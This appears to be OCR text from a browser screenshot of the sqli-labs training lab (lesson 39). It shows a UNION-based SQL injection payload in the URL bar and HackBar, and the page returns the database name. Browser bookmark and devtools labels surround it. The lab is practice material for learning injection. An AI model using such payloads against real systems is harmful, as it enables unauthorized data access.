 火狐主页
Less-39 **stacked Query Intiger t
192.168.2.25/sqli/Less-39/?id=-1 union select 1,database(),3-- -
1
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
Welcome Dhakkan
Your Username is : security
Your Password is : 3
SQLI DUMB SERIES-39
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.25/sqli/Less-39/?id=-1 union select 1,database(),3-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"